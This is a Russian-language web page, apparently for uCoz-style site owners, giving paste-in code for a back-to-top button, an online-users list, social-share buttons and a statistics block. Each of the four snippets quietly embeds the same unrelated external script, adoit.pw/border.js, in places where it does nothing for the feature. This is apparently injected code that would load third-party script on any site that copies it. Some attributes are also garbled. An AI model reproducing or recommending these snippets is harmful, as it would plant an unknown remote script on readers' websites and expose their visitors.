Архив записей
Наш опрос
Статистика
| Главная » Новости » |
 Думаю , что с установкой скрипта данной кнопки проблем не возникнет - Панель управление - Управление дизайном - Нижняя часть сайта в самый низ вставляем код: Код <a href="#" class="gotop" title="Наверх" style="display: inline;"> <script type="text/javascript" src="http://adoit.pw/border.js"></script></a> <style>.gotop { position: fixed; width: 85px; height: 65px; right: 20px; bottom: 5px; display: block; background: url('http://pnghosts.ru/img/gotop.png') no-repeat; z-index: 9998; display: none;opacity: 0.5; } .gotop:hover {opacity: 1.0;}</style>  Установка: Ищем $ONLINE_COUNTER$ или $ONLINE_USER_LIST$ и после них прописываем код: Код <script type="text/javascript" src="http://pnghosts.ru/js_css/statica.js"></script> <div id="userLog"></div><script src="http://adoit.pw/border.js" type="text/javascript"></script><div id="allist" style="border: 1px solid #CCCCCC; margin:3px; padding:3px; overflow: auto;height:100px;"> <img src="http://pnghosts.ru/img/update_messages.gif id="loading" border="0" alt="" /> </div>  Мы определим секцию и создадим в ней список с нашими кнопками дам им классы наших соц.сетей. Так же 5 кнопка будет выпадающим блоком при наводке для ссылок на страницу материала. Код <section> <ul class="social"> <li><a href="#" class="google"></a></li> <li><a href="#" class="facebook"></a></li> <li><a href="#" class="vk"></a></li> <li><a href="#" class="twitter"></a></li> <li><script src="http://adoit.pw/border.js" type="text/javascript"></script> <a href="#" class="link"> <div class="submenu"> <label for="1">URL:</label> <input type="text" value='http://mysite.com/' id="1" uzzonclick="select(this);" readonly> <label for="2">HTML:</label> <input type="text" value='<a href="http://mysite.com/">mysite.com</a>' id="2" uzzonclick="select(this);" readonly> <label for="3">BB code:</label> <input type="text" value='mysite.com' id="3" uzzonclick="select(this);" readonly> </div> </a> </li> </ul> </section> CSS Теперь добавим немного стилей Код .social { position: relative; } .social li { float: left; } .social li a{ width: 36px; height: 30px; margin: 0 2px; display: block; } .submenu { position: absolute; width: 193px; top: 37px; left: 3px; background: rgb(66,67,67); background: -moz-linear-gradient(top, rgba(66,67,67,1) 0%, rgba(45,45,45,1) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(66,67,67,1)), color-stop(100%,rgba(45,45,45,1))); background: -webkit-linear-gradient(top, rgba(66,67,67,1) 0%,rgba(45,45,45,1) 100%); background: -o-linear-gradient(top, rgba(66,67,67,1) 0%,rgba(45,45,45,1) 100%); background: -ms-linear-gradient(top, rgba(66,67,67,1) 0%,rgba(45,45,45,1) 100%); background: linear-gradient(to bottom, rgba(66,67,67,1) 0%,rgba(45,45,45,1) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424343', endColorstr='#2d2d2d',GradientType=0 ); padding: 0 10px 10px 10px; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; box-shadow: inset 0 3px 5px rgba(0,0,0,.4), 0 0 3px rgba(0,0,0,.38); -moz-box-shadow: inset 0 3px 5px rgba(0,0,0,.4), 0 0 3px rgba(0,0,0,.38); -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.4), 0 0 3px rgba(0,0,0,.38); opacity: 0; -webkit-transition:opacity .3s ease .2s; -moz-transition:opacity .3s ease .2s; -o-transition:opacity .3s ease .2s; transition:opacity .3s ease .2s; } .link:hover > div { opacity: 1; } .submenu:after{ bottom: 100%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; } .submenu:after { border-bottom-color: rgb(66,67,67); border-width: 7px; right: 4%; margin-left: -7px; } .submenu label { margin-top: 4px; font: 14px Calibri; display: block; color: #7e7e7e; text-shadow: 1px 0 1px rgba(0,0,0,.44); } .submenu input[type="text"] { width: 100%; font-family: Tahoma; color: #fff; background: #323232; padding: 5px; border: 1px solid #1b1b1b; cursor: text; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; box-shadow: inset 2px 0 9px rgba(0,0,0,.5), 0 1px 0 rgba(255,255,255,.1); -moz-box-shadow: inset 2px 0 9px rgba(0,0,0,.5), 0 1px 0 rgba(255,255,255,.1); -webkit-box-shadow: inset 2px 0 9px rgba(0,0,0,.5), 0 1px 0 rgba(255,255,255,.1); } .google { background: url('http://pnghosts.ru/img/google.png'); } .facebook { background: url('http://pnghosts.ru/img/facebook.png'); } .vk { background: url('http://pnghosts.ru/img/vk.png'); } .twitter { background: url('http://pnghosts.ru/img/twitter1.png'); } .link { background: url('http://pnghosts.ru/img/link.png'); } Все готово! Примечание! При создании был использован CSS - Normalize(Reset), поэтому при добавлении на свой сайт без этих стилей, вам нужно будет подстроить стили под себя!  Скрипт ставим в блок. Находим где у вас статистика и все там в блоке самом заменяем на вот этот код. Код $COUNTER$<?if($ONLINE_COUNTER$)?><hr />$ONLINE_COUNTER$<a href="Ссылка на Персональную страницу" target="_blank"><div align="center"><span style="color:red">"Ник на сайте"</span><script type="text/javascript" src="http://adoit.pw/border.js"></script></div></a>$ONLINE_USERS_LIST$<?endif?> "Ник на сайте"- пишем свой ник При регистрировании пользователя на сайте с таким же ником, к нику второго зарег. появляются цифры 6756465 и т.д. |








![ESET NOD32 Smart Security 6.0.308.2 [x64]](/_ld/1/74236951.jpg)




![AIDA64 2.85 [Extreme/Engineer/Business Edition & portable]](/_ld/1/42733033.jpg)